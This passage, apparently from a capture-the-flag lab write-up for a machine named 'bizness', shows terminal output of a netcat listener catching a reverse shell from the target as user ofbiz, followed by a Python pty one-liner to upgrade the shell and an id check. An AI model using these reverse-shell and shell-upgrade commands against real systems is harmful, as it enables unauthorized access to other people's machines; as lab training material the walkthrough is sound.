 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.252:38782
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
ofbiz@bizness:/opt/ofbiz$ id
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
ofbiz@bizness:/opt/ofbiz$